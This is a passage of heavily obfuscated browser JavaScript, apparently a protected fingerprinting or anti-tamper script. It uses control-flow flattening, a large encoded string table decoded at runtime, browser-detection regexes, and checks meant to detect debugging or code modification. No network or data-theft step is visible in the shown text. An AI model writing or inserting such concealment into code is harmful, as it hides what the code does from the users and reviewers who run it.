c[7][c[0][4]] = c[6].value; s = 8; break } } } catch (t) {} i = 7; break } } } function i(t) { var n = 2; for (; n !== 5;) { switch (n) { case 2: var e = [arguments]; return e[0][0].Array; break } } } function u(t) { var n = 2; for (; n !== 5;) { switch (n) { case 1: return e[0][0].Function; break; case 2: var e = [arguments]; n = 1; break } } } } S2aa.P8O = function() { return typeof S2aa[385654].R8O === "function" ? S2aa[385654].R8O.apply(S2aa[385654], arguments) : S2aa[385654].R8O }; function S2aa() {} S2aa[549091] = true; function A7RR(t) { function c(t, n, e, r, a) { var i = 2; for (; i !== 8;) { switch (i) { case 2: var c = [arguments]; c[8] = "rty"; c[7] = ""; c[7] = "ePrope"; c[3] = "defin"; try { var s = 2; for (; s !== 8;) { switch (s) { case 2: c[1] = {}; c[4] = (1, c[0][1])(c[0][0]); c[9] = [c[4], c[4].prototype][c[0][3]]; s = 4; break; case 4: c[1].value = c[9][c[0][2]]; try { var u = 2; for (; u !== 3;) { switch (u) { case 2: c[6] = c[3]; c[6] += c[7]; c[6] += c[8]; c[0][0].Object[c[6]](c[9], c[0][4], c[1]); u = 3; break } } } catch (t) {} c[9][c[0][4]] = c[1].value; s = 8; break } } } catch (t) {} i = 8; break } } } function n(t) { var n = 2; for (; n !== 5;) { switch (n) { case 2: var e = [arguments]; return e[0][0].Function; break } } } function e(t) { var n = 2; for (; n !== 5;) { switch (n) { case 2: var e = [arguments]; return e[0][0]; break } } } function r(t) { var n = 2; for (; n !== 5;) { switch (n) { case 2: var e = [arguments]; return e[0][0].String; break } } } var a = 2; for (; a !== 80;) { switch (a) { case 86: i(e, "decodeURI", s[29], s[47]); a = 85; break; case 69: var i = function(t, n, e, r) { var a = 2; for (; a !== 5;) { switch (a) { case 2: var i = [arguments]; c(s[0][0], i[0][0], i[0][1], i[0][2], i[0][3]); a = 5; break } } }; a = 68; break; case 84: i(r, "split", s[50], s[27]); a = 83; break; case 31: s[50] = 1; s[29] = 8; s[29] = 0; s[39] = s[56]; s[39] += s[74]; s[39] += s[74]; s[80] = s[86]; a = 41; break; case 12: s[1] = "x"; s[9] = ""; s[9] = "N"; s[2] = ""; a = 19; break; case 83: i(o, "unshift", s[50], s[67]); a = 82; break; case 3: s[7] = "d"; s[3] = ""; s[3] = "k"; s[8] = "B7"; s[1] = ""; s[5] = "Q"; s[1] = ""; a = 12; break; case 2: var s = [arguments]; s[6] = ""; s[6] = "E"; s[7] = ""; a = 3; break; case 81: i(o, "splice", s[50], s[39]); a = 80; break; case 24: s[86] = ""; s[59] = "RR"; s[86] = ""; s[86] = "f7"; a = 35; break; case 85: i(r, "charCodeAt", s[50], s[15]); a = 84; break; case 45: s[97] += s[4]; s[97] += s[74]; s[65] = s[1]; s[65] += s[37]; a = 62; break; case 62: s[65] += s[59]; s[48] = s[3]; s[48] += s[37]; s[48] += s[59]; s[93] = s[5]; s[93] += s[4]; a = 56; break; case 88: i(O, "random", s[29], s[65]); a = 87; break; case 68: i(o, "push", s[50], s[62]); a = 67; break; case 66: i(u, "fromCharCode", s[29], s[89]); a = 90; break; case 15: s[28] = ""; s[28] = "U"; s[18] = "z"; s[37] = "7"; a = 24; break; case 19: s[2] = "n7"; s[4] = ""; s[81] = "R7"; s[4] = "7R"; a = 15; break; case 41: s[80] += s[74]; s[80] += s[74]; s[67] = s[18]; s[67] += s[37]; a = 37; break; case 35: s[74] = "R"; s[56] = ""; s[56] = "a7"; s[50] = 2; a = 31; break; case 75: s[52] = s[7]; s[52] += s[4]; s[52] += s[74]; s[62] = s[6]; a = 71; break; case 87: i(o, "join", s[50], s[97]); a = 86; break; case 90: i(o, "sort", s[50], s[93]); a = 89; break; case 71: s[62] += s[4]; s[62] += s[74]; a = 69; break; case 82: i(n, "apply", s[50], s[80]); a = 81; break; case 37: s[67] += s[59]; s[27] = s[28]; s[27] += s[4]; s[27] += s[74]; s[15] = s[81]; s[15] += s[74]; s[15] += s[74]; a = 49; break; case 49: s[47] = s[2]; s[47] += s[74]; s[47] += s[74]; s[97] = s[9]; a = 45; break; case 89: i(e, "Math", s[29], s[48]); a = 88; break; case 67: i(e, "String", s[29], s[52]); a = 66; break; case 56: s[93] += s[74]; s[89] = s[8]; s[89] += s[74]; s[89] += s[74]; a = 75; break } } function u(t) { var n = 2; for (; n !== 5;) { switch (n) { case 2: var e = [arguments]; return e[0][0].String; break } } } function o(t) { var n = 2; for (; n !== 5;) { switch (n) { case 2: var e = [arguments]; return e[0][0].Array; break } } } function O(t) { var n = 2; for (; n !== 5;) { switch (n) { case 2: var e = [arguments]; return e[0][0].Math; break } } } } S2aa.W4I = function() { return typeof S2aa[325762].h8H === "function" ? S2aa[325762].h8H.apply(S2aa[325762], arguments) : S2aa[325762].h8H }; S2aa.L4I = function() { return typeof S2aa[325762].h8H === "function" ? S2aa[325762].h8H.apply(S2aa[325762], arguments) : S2aa[325762].h8H }; S2aa[385654] = function(e) { return { C8O: function() { var t, n = arguments; switch (e) { case 20: t = n[2] + n[0] + n[4] + n[5] + n[1] + n[3]; break; case 23: t = n[7] + n[0] + n[8] + n[1] + n[6] + n[2] + n[3] + n[4] + n[5]; break; case 12: t = n[1] + n[0] + n[6] + n[3] + n[5] + n[7] + n[2] + n[4]; break; case 15: t = - +n[1] === n[0]; break; case 11: t = n[4] + n[2] + n[6] + n[3] + n[0] + n[5] + n[1]; break; case 3: t = n[1] >> n[0]; break; case 1: t = n[0] << n[1]; break; case 22: t = n[0] + (n[3] & n[4]) * (n[1] | n[5]) < n[2]; break; case 21: t = n[2] + n[14] + n[12] + n[6] + n[1] + n[8] + n[11] + n[13] + n[9] + n[10] + n[3] + n[5] + n[0] + n[7] + n[4]; break; case 18: t = n[2] + n[1] + n[0]; break; case 7: t = n[4] + n[12] + n[7] + n[0] + n[3] + n[8] + n[11] + n[5] + n[6] + n[1] + n[9] + n[2] + n[10]; break; case 24: t = -n[0] + n[1] + n[2]; break; case 4: t = n[0] | n[1]; break; case 19: t = n[7] + n[12] + n[9] + n[8] + n[17] + n[10] + n[0] + n[14] + n[5] + n[4] + n[3] + n[20] + n[15] + n[11] + n[1] + n[18] + n[13] + n[19] + n[2] + n[16] + n[6]; break; case 6: t = n[0] * n[1]; break; case 2: t = n[1] & n[0]; break; case 0: t = n[0] - n[1]; break; case 10: t = n[1] + n[2] + n[0] + n[3]; break; case 5: t = n[1] ^ n[0]; break; case 9: t = n[0] + n[1]; break; case 16: t = n[1] < n[2] << n[0]; break; case 8: t = n[4] + n[3] + n[1] + n[0] + n[2]; break; case 17: t = n[0] == n[1]; break; case 14: t = - +n[1] < n[0]; break; case 13: t = +n[0] === n[1]; break } return t }, R8O: function(t) { e = t } } }(); S2aa.Z3Y = function() { return typeof S2aa[508425].S0Y === "function" ? S2aa[508425].S0Y.apply(S2aa[508425], arguments) : S2aa[508425].S0Y }; S2aa[47018].b133 = S2aa; S2aa[336640] = "bt4"; S2aa[508425] = function() { var t = [arguments]; t[2] = 2; for (; t[2] !== 1;) { switch (t[2]) { case 2: return { S0Y: function() { var t = [arguments]; t[7] = 2; for (; t[7] !== 20;) { switch (t[7]) { case 2: t[7] = S2aa.n4G(147) >= 92 ? 1 : 5; break; case 1: t[6] = -2; t[7] = 5; break; case 12: t[2] = 9; t[7] = 11; break; case 14: t[1] = 52; t[7] = 13; break; case 5: t[7] = S2aa.n4G(271) === 91 ? 4 : 3; break; case 7: t[9] = 43; t[7] = 6; break; case 13: t[7] = S2aa.n4G(430) >= 62 ? 12 : 11; break; case 9: t[8] = 84; t[7] = 8; break; case 4: t[4] = 71; t[7] = 3; break; case 3: t[7] = 44 > S2aa.n4G(215) ? 9 : 8; break; case 8: t[7] = 18 >= S2aa.n4G(222) ? 7 : 6; break; case 6: t[7] = 59 === S2aa.n4G(193) ? 14 : 13; break; case 11: t[7] = S2aa.n4G(349) < 98 ? 10 : 20; break; case 10: t[5] = 44; t[7] = 20; break } } }() }; break } } }(); S2aa[325762] = function() { var t = 2; for (; t !== 9;) { switch (t) { case 4: n[3].h8H = function() { var t = 2; for (; t !== 145;) { switch (t) { case 102: r[43] = {}; r[43].S5O = ["k5O"]; r[43].l5O = function() { var t = function(t, n, e, r) { return !t && !n && !e && !r }; var n = /\u007c\u007c/.p6CC(t + []); return n }; r[25] = r[43]; r[2].S6CC(r[21]); r[2].S6CC(r[48]); t = 96; break; case 128: r[37] = 0; t = 127; break; case 17: r[9].S5O = ["g5O"]; r[9].l5O = function() { var t = function(t, n) { return t + n }; var n = function() { return t(2, 2) }; var e = !/\x2c/.p6CC(n + []); return e }; r[6] = r[9]; r[61] = {}; t = 26; break; case 81: r[46].l5O = function() { var t = function() { return "x".repeat(2) }; var n = /\x78\u0078/.p6CC(t + []); return n }; r[92] = r[46]; r[41] = {}; r[41].S5O = ["k5O"]; r[41].l5O = function() { var t = function(t, n, e) { return !!t ? n : e }; var n = !/\u0021/.p6CC(t + []); return n }; r[15] = r[41]; t = 102; break; case 6: r[7] = {}; r[7].S5O = ["g5O"]; r[7].l5O = function() { var t = function(t, n) { if (t) { return t } return n }; var n = /\u003f/.p6CC(t + []); return n }; r[4] = r[7]; t = 11; break; case 36: r[33] = r[97]; r[78] = {}; r[78].S5O = ["k5O"]; r[78].l5O = function() { var t = function() { debugger }; var n = !/\x64\x65\x62\x75\x67\u0067\x65\x72/.p6CC(t + []); return n }; r[64] = r[78]; r[51] = {}; r[51].S5O = ["W5O"]; t = 48; break; case 26: r[61].S5O = ["g5O", "k5O"]; r[61].l5O = function() { var t = function(t) { return t && t["b"] }; var n = /\u002e/.p6CC(t + []); return n }; r[54] = r[61]; t = 23; break; case 94: r[2].S6CC(r[68]); r[2].S6CC(r[54]); r[2].S6CC(r[85]); r[2].S6CC(r[6]); r[2].S6CC(r[64]); t = 118; break; case 4: r[2] = []; r[8] = {}; r[8].S5O = ["m3O"]; r[8].l5O = function() { var t = typeof N6CC === "function"; return t }; r[5] = r[8]; t = 6; break; case 11: r[1] = {}; r[1].S5O = ["m3O"]; r[1].l5O = function() { var t = typeof f6CC === "function"; return t }; r[3] = r[1]; r[9] = {}; t = 17; break; case 23: r[65] = {}; r[65].S5O = ["W5O"]; r[65].l5O = function() { var t = function() { return decodeURI("%25") }; var n = !/\x32\x35/.p6CC(t + []); return n }; t = 35; break; case 123: t = r[69] < r[49][r[39]].length ? 122 : 150; break; case 35: r[82] = r[65]; r[75] = {}; r[75].S5O = ["g5O", "k5O"]; t = 32; break; case 5: return 48; break; case 64: r[29] = r[12]; r[10] = {}; r[10].S5O = ["g5O", "k5O"]; t = 61; break; case 70: r[31] = {}; r[31].S5O = ["m3O"]; r[31].l5O = function() { function t(t, n) { return t + n } var n = /\u006f\u006e[\u2000-\u200a \r\ufeff\f\v\u2028\u202f\u180e\t\n\u2029\u1680\u00a0\u205f\u3000]{0,}\u0028/.p6CC(t + []); return n }; r[18] = r[31]; r[96] = {}; r[96].S5O = ["g5O"]; r[96].l5O = function() { var t = function() { return new RegExp("/ /") }; var n = (typeof t, !/\u006e\u0065\x77/.p6CC(t + [])); return n }; t = 88; break; case 32: r[75].l5O = function() { var t = function() { return 1024 * 1024 }; var n = /[5-8]/.p6CC(t + []); return n }; r[16] = r[75]; r[73] = {}; r[73].S5O = ["W5O"]; t = 28; break; case 118: r[2].S6CC(r[92]); r[2].S6CC(r[82]); r[2].S6CC(r[33]); r[2].S6CC(r[4]); t = 114; break; case 1: t = n[6] ? 5 : 4; break; case 126: r[49] = r[2][r[37]]; try { r[87] = r[49][r[93]]() ? r[90] : r[32] } catch (t) { r[87] = r[32] } t = 124; break; case 88: r[48] = r[96]; r[38] = {}; r[38].S5O = ["W5O"]; r[38].l5O = function() { var t = function() { return "aaa".includes("a") }; var n = /\u0074\u0072\x75\u0065/.p6CC(t + []); return n }; r[21] = r[38]; r[46] = {}; r[46].S5O = ["W5O"]; t = 81; break; case 127: t = r[37] < r[2].length ? 126 : 149; break; case 150: r[37]++; t = 127; break; case 57: r[30].l5O = function() { var t = typeof y6CC === "function"; return t }; r[85] = r[30]; t = 55; break; case 114: r[2].S6CC(r[56]); r[2].S6CC(r[16]); r[2].S6CC(r[25]); r[2].S6CC(r[15]); r[2].S6CC(r[14]); r[2].S6CC(r[29]); r[2].S6CC(r[18]); t = 107; break; case 48: r[51].l5O = function() { var t = function() { return "xy".substring(0, 1) }; var n = !/\x79/.p6CC(t + []); return n }; r[26] = r[51]; r[12] = {}; r[12].S5O = ["g5O"]; r[12].l5O = function() { var t = function() { return parseInt("0xff") }; var n = !/\x78/.p6CC(t + []); return n }; t = 64; break; case 41: r[72].l5O = function() { var t = false; var n = []; try { for (var e in console) { n.S6CC(e) } t = n.length === 0 } catch (t) {} var r = t; return r }; r[56] = r[72]; r[97] = {}; r[97].S5O = ["k5O"]; r[97].l5O = function() { var t = function() { "use stirct"; return 1 }; var n = !/\x73\x74\u0069\x72\u0063\u0074/.p6CC(t + []); return n }; t = 36; break; case 107: r[2].S6CC(r[3]); r[2].S6CC(r[60]); r[2].S6CC(r[26]); t = 135; break; case 135: r[66] = []; r[90] = "x5O"; r[32] = "E5O"; t = 132; break; case 149: t = function(t) { var n = 2; for (; n !== 22;) { switch (n) { case 10: n = e[8][r[24]] === r[90] ? 20 : 19; break; case 3: e[6] = []; e[3] = 0; n = 8; break; case 16: n = e[3] < e[6].length ? 15 : 23; break; case 12: e[6].S6CC(e[8][r[55]]); n = 11; break; case 24: e[3]++; n = 16; break; case 19: e[3]++; n = 7; break; case 2: var e = [arguments]; n = 1; break; case 17: e[3] = 0; n = 16; break; case 15: e[4] = e[6][e[3]]; e[7] = e[1][e[4]].h / e[1][e[4]].t; n = 26; break; case 14: n = typeof e[1][e[8][r[55]]] === "undefined" ? 13 : 11; break; case 13: e[1][e[8][r[55]]] = function() { var t = 2; for (; t !== 9;) { switch (t) { case 4: n[9].t = 0; return n[9]; break; case 2: var n = [arguments]; n[9] = {}; n[9].h = 0; t = 4; break } } }.Y6CC(this, arguments); n = 12; break; case 1: n = e[0][0].length === 0 ? 5 : 4; break; case 4: e[1] = {}; n = 3; break; case 26: n = e[7] >= .5 ? 25 : 24; break; case 5: return; break; case 20: e[1][e[8][r[55]]].h += true; n = 19; break; case 6: e[8] = e[0][0][e[3]]; n = 14; break; case 7: n = e[3] < e[0][0].length ? 6 : 18; break; case 8: e[3] = 0; n = 7; break; case 18: e[2] = false; n = 17; break; case 25: e[2] = true; n = 24; break; case 23: return e[2]; break; case 11: e[1][e[8][r[55]]].t += true; n = 10; break } } }(r[66]) ? 148 : 147; break; case 96: r[2].S6CC(r[94]); r[2].S6CC(r[5]); t = 94; break; case 132: r[39] = "S5O"; r[24] = "p5O"; r[93] = "l5O"; r[55] = "Z5O"; t = 128; break; case 55: r[67] = {}; r[67].S5O = ["g5O", "k5O"]; r[67].l5O = function() { var t = function() { return 1024 * 1024 }; var n = /[5-8]/.p6CC(t + []); return n }; r[14] = r[67]; r[70] = {}; r[70].S5O = ["W5O"]; t = 72; break; case 72: r[70].l5O = function() { var t = function() { return "ab".charAt(1) }; var n = !/\u0061/.p6CC(t + []); return n }; r[60] = r[70]; t = 70; break; case 122: r[53] = {}; r[53][r[55]] = r[49][r[39]][r[69]]; r[53][r[24]] = r[87]; r[66].S6CC(r[53]); t = 151; break; case 124: r[69] = 0; t = 123; break; case 148: t = 11 ? 148 : 147; break; case 2: var r = [arguments]; t = 1; break; case 61: r[10].l5O = function() { var t = function(t) { return t && t["b"] }; var n = /\x2e/.p6CC(t + []); return n }; r[94] = r[10]; r[30] = {}; r[30].S5O = ["m3O"]; t = 57; break; case 28: r[73].l5O = function() { var t = function() { return "x".startsWith("x") }; var n = /\x74\u0072\x75\x65/.p6CC(t + []); return n }; r[68] = r[73]; r[72] = {}; r[72].S5O = ["m3O"]; t = 41; break; case 147: n[6] = 22; return 28; break; case 151: r[69]++; t = 123; break } } }; return n[3]; break; case 2: var n = [arguments]; n[6] = undefined; n[3] = {}; t = 4; break } } }(); S2aa.v8O = function() { return typeof S2aa[385654].C8O === "function" ? S2aa[385654].C8O.apply(S2aa[385654], arguments) : S2aa[385654].C8O }; S2aa.W4I(); function b2aa() { return "qV96%3E,'%5C7$34=P=03%7C*rj*%0Ak=I2*%02%3C7M&!%3E7&V(%20.=:O&$8!%3CV5591%3CV%097%20k?L&d%7DbeV,;=,7I,7%25,1D=9(%3C%20V%1A!/08M&0(0!O&$,&%3CV%0A%3C/,&L&%1B=7:V=,(1*%1Enb3%1C%3EK58:6*%07&%19,&%3CV%3C1%3E9%20G(*%02%221F=&3%17%22M6%20%3E,%16D&%103h*g.1?%3E5Q&%079%20=F?*n,%10I,13%05,D;%3E:j*m&&(%228I;1318A;?3&%3CM6*%207%20I&&(?;%5E=*%0B,%00V9$=7:L&7%22%3C7I,*%0E=9X9&(,1P1%203%11;L=*%22%3C%20G-7%25!%20I*%203%13;V%3C5#11V0;%3E&*L=7%2261V:;)+*m%20$3%02&G(5*3%20A7:3%18dV%168.;*z=2(%201Z&%1E%3C1-%1D26%7Fb$V%165%207*K05#51L&9(%3C!J9&3%22&M.1#&*%7F=6&;%20V%17:!=5L&%20,0!F%3C1?,%01O&%07%20,%17G-:9,%3EI.5%3E1&A(%203%10-V%0B7?=8D:5?,%16_&=#;%20V%14e3%25*L1%223=6B=79,=L&f%7D%60eV:8,%3C?V%17$9;;F+*%04%3C%20V%0D$=7&V7$9!*i*&,+*X9&(%3C%20V%1683%18%3CI&%05*,%00I*3(&*M%20$$%201%5B&%18$%3C!P&'80'%5C**?7'A%225/%3E1V(;=':L=&3%071V7$,1=%5C!*%7Fb*%5C=,9,=V%1C1/'3V%1B3#,0M.=.7*%7B,5%20%22*A%3E*%024*%5C!$(,eV+5+7*%1Dh*%7F,%20G-7%257:L&&(!=R=*%04&1E&%03x9*%15&%03$%3C*~-*%3E1&A(%203)*V%3C;.'9M6%203%14fV%0D%3Ey,;%5E=&+%3E;_&%00%22%22*%5C19(=!%5C&%1A3!1D=79=&V%0C5/,tVy*%1D='A,=%22%3C*z&%0D~,%16%5E&9(%203M&%13t%250V;;)7*z=8(3'M&%04%20,$I?13?;J18(,m%11amtkmV90),%18A%3C73%13!%5C0;?,0M+%20?=-V;5#11D&%3C,%3C0D=03%7F*%7D!*$4&I513%1A0@9*%0C=7V%1D8(?1F,*%018*%18&%0D=,pV%12'3;:L=,3:%20%5C('3%0F*t&%19%2261V9%209%20=J-%20(!*G6*+%205E=*%25&9D&%07379X,-3%11;F%3E=*,&I60%22?*K41,%20*j0*/72G*13%201%5B=%203%19*G-%20(%20*j&;#08%5D**.%3E5%5B+*%22%221F&%20(!%20V*1%3C'1%5B,*%01b$@%3C93%1E9V%0859:*j1:),=F61?,7@9&3n*c%3C*%0F%20;_+1?,%12I48/37C&a3'&D&&(%3E1I+13ddMk*%20;9M&!#61Z&%153ceV+%3C%22'8L&#?;%20M&$)4*k79==:M6%20305%5B=by,%13%116*)7%20I;%3C3&&A;?%3E,%19Q&&8%3C*%7C93%3E,9G-'('$V%09!3%06=E=;8&*b.6~,%17%5D*&(%3C%20V,5/,%12Z793%22;X-$3%1B2Z99(,9I%20*!=:O&;?;3A6*#39M&%04(%209A+'$=:Vt*%257=O0%203%3C;F=*%020%3EM;%203%170O=*%04,%1EX;*%14,%11P(=?7'V=*%3E%228A,*$%3C$%5D,*,0;%5D,*%0B':K,=%22%3C*l=2,'8%5C&%20,5*e7.$%3E8I&%19,1*D77,%3E*%7D&%11*,%3CZ=23!%20Q413%11*F7&(4*x2*%2242%5B=%203%05=F%3C;:!*K98!,1%5E=:9!*%5B=8+,:M/*%02%221Z9*%0C$5A45/%3E1V%3E=?7*f70(,%17@*;%207*a60(**N-:.&=G6*+=7%5D+*%15,%00I?*%0E=:O&=%20,'Z;*/'%20%5C7:3;:V%19:)%20;A%3C*%2575L&%20?+*N4;%22%20*k4=.91L&%15*,oV1'3%138D&7%22%3C2A?*%3E%3E=K=*%0B'8D+7?71F&0($*l79,;:V;;#!;D=*%1E1&A(%203!*I:'%22%3E!%5C=*#'9J=&3'*i?6%7F,%12D933%11;G3=(,%04Z7$(%20%20Q&;#?;%5D+1%20=%22M&%7F31&M9%20(,1F96!70V%17##,%03A%3C%20%25,%1CA25.9=F?*%20;:V%1A8,%3C?V%0C;81%3CM+*!=3V%3C=%3E%228I!*%19!$V.5?,%18%18m%3C/,:G,*==$%5D60(%20%3E%5B&%04'g8J5*?3:L&%02,%3E!M&%019;8%5B&%023%22&A6%2031;F,5.&*%7D*83!7Z=1#,%00A513%1C5V%019%22j*U&%04361D9-33*%00&=#!1Z,*%3E7%20V%1C#;,%07%5C7&,51V%1A19&1Z&%1B3aeV%12*%1B(*%5B,&$%3C3V(;%3E;%20A7:3:5%5B&%02(%20'A7:3%03*X7$351G4;.3%20A7:31;E&2$%3C=%5B0*?7'%5C7&(,%04M*$,51V41+&*a6%20(%20%22I4*%045:G*13cd%18&%18%22%251Z&%03x96%1A&%0B3%015N9&$,5J;0(43@1%3E&%3E9F7$%3C%20'%5C-%22:*-R&%1D),%0FV51%3E!5O=*#3%22A?59=&V/=#6;_&:%22,%3EG1:3%1F*%5C968%22*%7F1:)=#V;;#&1F,*%22%221F=&3%02;X-:)7&V;8$7:%5C&%13(&%20M**s,%05%5D=!(6*%0A&d=**n1&(,~V;!?!;Z&%17%25;8L&%1D*,%12%18&:%2261V6!!%3E*x4!*;:V:=#6*%7C7*!=7I,=%22%3C*%5B(1.;2A=03%14'O&%06(5*K7;&;1V%0A=%7D**d9'9,%07M6'$&=%5E=*%0C51F,*:76C1%203%1A*%5D66$%3C0V%1E=?70V$*=='%5C&%0A31!Z*1#&*I-%20%25=&V(&%22&;%5C!$(,6I;?*%20;%5D60351%5C&'%25;2%5C&%16(4;Z=*9;9M&$5,%00Q(1%3E,:I,=;7*%01&5+&1Z&b361N1:(,7G.1?,%06%5E&%183%22;A6%20(%20*X9&%3E7*z1*%007'%5B93(,'%5C9%208!*%7D60(%20*ka*7,=O6;?7*x05#,%18M%3E%203%1A1A?%3C9,'K*;!%3E6I*'3=:K4=.9*Z=2(%20&M**:;0%5C0*%22%3E0V%14=%3E&1F=&3#!M*-3%001I;%3C(6*e?*%19:5F0*%0C%3C7@7&3%178M51#&'V%3C=%3E%225%5C;%3C3%05*%11amt,%04I*1#&*i/*%0E3'M&%11;7:%5C&%0E3%3E;I%3C*%03=%20A%3E=.3%20A7:3%12*%5C7;!05Z&6!'&V%08;=,1%5B;5=7*%5D60(4=F=03&5Z?19,%19G:=!7*e7!%3E7*q5;!,%22A+=/;8A,-3$1Z+=%22%3C*A&%133%13%20%5C*=/'%20M&%12$%201N7,3%13.V%14;*51Z&:(&#G*?3;:A,*(%3E'M&0%22?5A6*%20=!%5B=0%22%25:V,;3%201%5B,;?7*%7B=8(1%20G**)3%20I&9&%22*%7C9&*7%20V615&*q5;4,&M,!?%3C*o%2083%3C1P,*%0Ak=I2#u,6G78(3:V9$=%3E-V61:,5%5C,5.:*n+*%0C&*D=:*&%3CV0=)61F&9%22$1V;*%257=O0%203%1D$M61?,%20G-7%25!%20I*%2033$X4=.3%20A7:3%221Z(5*7*b)*%1E&5K3*.%3E;%5B=*%1D==F,*%1E;6D1:*,5J7!9,%1AD;=" }! function() { var nt = S2aa; var et = "10"; var rt = 2147483647; var at, it, ct, st, ut, ot, Ot, ft, Gt, ht, Ft, vt, bt, kt, Ct, gt, pt, It, yt, lt, St, Pt, Qt, dt, wt, mt, Rt, Lt, Vt, Et, Wt, At, xt, $t, Dt, t, Mt, Bt, Zt, zt, Kt, _t, jt, Xt, qt, Yt, Tt, Ht, Jt, Nt, Ut, tn, n, nn, en, rn, an, cn, sn, un, on, On, fn, Gn, hn, Fn, vn, bn, kn, Cn, gn, pn, In, yn, ln, Sn, Pn, Qn, dn, wn, mn, Rn, Ln, Vn, En, Wn, An, xn, $n, Dn, Mn, Bn, Zn, zn, Kn, _n, jn, Xn, qn, Yn, Tn, Hn, Jn, Nn, Un, te, ne, ee, re, ae, ie, ce, se, ue, oe, Oe, fe, Ge, he, Fe, ve, be, ke, Ce, ge, pe, Ie, ye, le, Se, Pe, Qe, de, we, me, Re, Le, Ve, Ee, We, e, Ae, xe, $e, De, Me, Be, Ze, ze, Ke, r, _e, je, Xe, qe, Ye, Te, He, Je, Ne, Ue, tr, nr, er, rr, ar, ir, cr, sr, ur, or, Or, fr, Gr, hr, Fr, vr, br, kr, Cr, gr, pr, Ir, yr, lr, Sr, Pr, Qr, dr, wr, mr, Rr, Lr, Vr, Er, Wr, Ar, xr, $r, Dr, Mr, Br, Zr, zr, Kr, _r, jr, Xr, qr, Yr, Tr, Hr, Jr, a, Nr, Ur, ta, na, ea, ra, aa, ia, ca, sa, ua, oa, Oa, fa, Ga, ha, Fa, va, ba, ka, Ca, ga, pa, Ia, ya, la, Sa, Pa, Qa, da, wa, ma, Ra, La, Va, Ea, Wa, Aa, xa, $a, Da, Ma, Ba, Za, za, Ka, _a, ja, Xa, qa, Ya, Ta, Ha, Ja, i, Na, Ua, ti, ni, ei, ri, ai, ii, ci, si, ui, oi, Oi, fi, Gi, hi, Fi, vi, bi, ki, Ci, gi, pi, Ii, yi, li, Si, Pi, Qi, di, wi, mi, Ri, Li, Vi, Ei, Wi, Ai, xi, $i, Di, Mi, Bi, Zi, zi, Ki, _i, c, ji, Xi, qi, Yi, Ti, Hi, Ji, Ni, Ui, tc, nc, ec, rc, ac, ic, cc, sc, uc, oc, Oc, fc, s, Gc, hc, Fc, vc, bc, kc, Cc, gc, pc, Ic, yc, lc, Sc, Pc, Qc, dc, wc, mc, Rc, Lc, Vc, Ec, Wc, Ac, xc, $c, Dc, Mc, Bc, Zc, zc, Kc, _c, jc, Xc, qc, Yc, Tc, Hc, Jc, Nc, Uc, ts, ns, es, rs, as, is, cs, u, o, ss, us, os, Os, fs, Gs, hs, Fs, vs, bs, ks, Cs, gs, ps, Is, ys, ls, Ss, Ps, Qs, ds, ws, ms, Rs, Ls, Vs, Es, Ws, As, xs, O, $s, Ds, Ms, Bs, Zs, zs, Ks, _s, js, Xs, qs, Ys, Ts, Hs, Js, Ns, Us, tu, nu, eu, ru, au, iu, cu, su, uu, ou, Ou, fu, Gu, hu, Fu, vu, bu, ku, Cu, gu, pu, Iu, yu, lu, Su, Pu, Qu, du, wu, mu, Ru, Lu, Vu, Eu, Wu, Au, xu, $u, Du, Mu, f, Bu, Zu, zu, Ku, _u, ju, Xu, qu, Yu, Tu, Hu, Ju, Nu, Uu, to, no, eo, ro, ao, io, co, so, G, uo, oo, Oo, fo, Go, ho, Fo, vo, bo, ko, Co, go, po, Io, yo, lo, So, Po, Qo, wo, mo, Ro, Lo, Vo, Eo, Wo, h, Ao, xo, $o, Do, Mo, Bo, Zo, zo, Ko, _o, jo, Xo, qo, Yo, To, F, Ho, Jo, No, Uo, tO, nO, eO, rO, aO; nt.P8O(0); at = nt.F4G(nt.F8O("362", 0)); it = nt.n4G(227); nt.Q8O(1); ct = nt.F4G(nt.v8O("226", 6601632)); st = nt.F4G(+"45"); ut = nt.n4G(+"373"); ot = nt.F4G(149); Ot = nt.n4G(27); ft = nt.n4G(84); Gt = nt.n4G(91); ht = nt.F4G(75); Ft = /MSIE\s+([\d\.]+)/i; vt = nt.F4G(+"67"); nt.Q8O(2); bt = nt.n4G(nt.v8O(rt, "304")); nt.P8O(1); kt = nt.F4G(nt.F8O("130", 347858528)); nt.P8O(3); Ct = nt.n4G(nt.F8O(2034194272, "104")); nt.P8O(3); gt = nt.n4G(nt.v8O(504511136, "499")); pt = nt.F4G(+"376"); nt.P8O(2); It = nt.F4G(nt.v8O(rt, "371")); nt.Q8O(4); yt = nt.F4G(nt.v8O("495", 495)); lt = nt.F4G(437); St = nt.F4G(480); nt.Q8O(2); Pt = nt.F4G(nt.F8O(rt, "358")); nt.Q8O(2); Qt = nt.F4G(nt.v8O(rt, "434")); dt = nt.F4G(259); nt.P8O(0); wt = nt.F4G(nt.v8O("179", 0)); nt.Q8O(1); mt = nt.n4G(nt.v8O("364", 1794008416)); nt.P8O(5); Rt = nt.F4G(nt.F8O(0, "273")); Lt = nt.n4G(+"278"); nt.P8O(0); Vt = nt.n4G(nt.v8O("312", 0)); Et = nt.F4G(+"269"); Wt = nt.F4G(+"377"); nt.P8O(4); At = nt.F4G(nt.v8O("306", 0)); xt = nt.F4G(+"485"); nt.Q8O(5); $t = nt.F4G(nt.v8O(0, "332")); Dt = nt.F4G(21); t = nt.n4G(+"66"); Mt = nt.F4G(+"406"); Bt = nt.F4G(+"235"); Zt = nt.F4G(61); nt.Q8O(0); zt = nt.F4G(nt.v8O("505", 0)); Kt = nt.n4G(+"351"); _t = nt.n4G(135); jt = nt.F4G(294); Xt = nt.F4G(241); qt = nt.F4G(152); Yt = nt.n4G(+"164"); Tt = nt.n4G(+"15"); Ht = nt.n4G(222); nt.P8O(0); Jt = nt.n4G(nt.F8O("109", 0)); Nt = (setTimeout, nt.n4G(+"280")); Ut = nt.F4G(258); tn = nt.n4G(+"474"); n = nt.F4G(+"252"); nt.Q8O(3); nn = nt.n4G(nt.F8O(346913792, "106")); en = /firefox|fxios/i; nt.Q8O(5); rn = nt.F4G(nt.v8O(0, "318")); an = nt.F4G(443); cn = nt.F4G(430); sn = nt.F4G(347); nt.P8O(3); un = nt.F4G(nt.F8O(312832192, "279")); on = nt.F4G(396); On = (clearTimeout, /(?:OPR|Opera|OPiOS)\/([\d\.]+)(?:$|\s|\/|\))+/i); fn = nt.n4G(+"57"); nt.P8O(1); Gn = nt.F4G(nt.F8O("113", 783908256)); hn = nt.n4G(+"46"); Fn = nt.n4G(89); nt.Q8O(4); vn = nt.F4G(nt.F8O("225", 193)); bn = 